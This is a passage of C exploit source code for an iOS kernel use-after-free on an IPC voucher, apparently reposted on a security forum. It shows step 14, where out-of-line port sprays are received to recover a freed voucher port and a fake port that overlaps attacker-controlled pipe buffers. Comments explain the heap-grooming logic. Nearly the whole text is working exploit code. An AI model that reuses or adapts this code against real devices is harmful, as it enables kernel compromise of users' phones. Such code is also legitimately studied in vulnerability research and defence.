 // 14\. Now receive the OOL ports and recover our voucher port and the fake port that
// overlaps our pipe buffers. This is where we're most likely to panic if the port/pipe
// groom failed and the overlapping OOL port pointer does not point into our pipe buffers.
INFO("receiving the OOL ports will leak port 0x%x", base_port);
fake_port = MACH_PORT_NULL;
ool_ports_spray_receive(ool_holding_ports, ool_holding_port_count,
^(mach_port_t *ool_ports, size_t count) {
if (count != ool_port_count) {
ERROR("unexpected OOL ports count %zu", count);
return;
}
// Loop through each of the possible voucher positions in the OOL ports looking for
// a sign that this is where the voucher overlaps.
iterate_ipc_vouchers_via_mach_ports(count, ^(size_t voucher_start) {
// We're checking to see whether index 7 (which was MACH_PORT_NULL when we
// sent the message) now contains a port. If it does, that means that this
// segment of the OOL ports overlapped with the freed voucher, and so when
// we called thread_get_mach_voucher() above, the iv_port field was set to
// the newly allocated voucher port (which is what we're receiving now).
mach_port_t ool_voucher_port = ool_ports[voucher_start + 7];
if (ool_voucher_port != MACH_PORT_NULL) {
INFO("received voucher port 0x%x in OOL ports", ool_voucher_port);
INFO("voucher overlapped at offset 0x%zx",
voucher_start * sizeof(uint64_t));
if (ool_voucher_port != uaf_voucher_port) {
ERROR("voucher port mismatch");
}
if (fake_port != MACH_PORT_NULL) {
ERROR("multiple fake ports");
}
fake_port = ool_ports[voucher_start + 1];
ool_ports[voucher_start + 1] = MACH_PORT_NULL;
INFO("received fake port 0x%x", fake_port);
}
});
});
// Make sure we got a fake port.
if (!MACH_PORT_VALID(fake_port)) {
if (fake_port == MACH_PORT_NULL) {
ERROR("did not receive a fake port in OOL ports spray");
} else {
ERROR("received an invalid fake port in OOL ports spray");
}
fail();
}
先知社区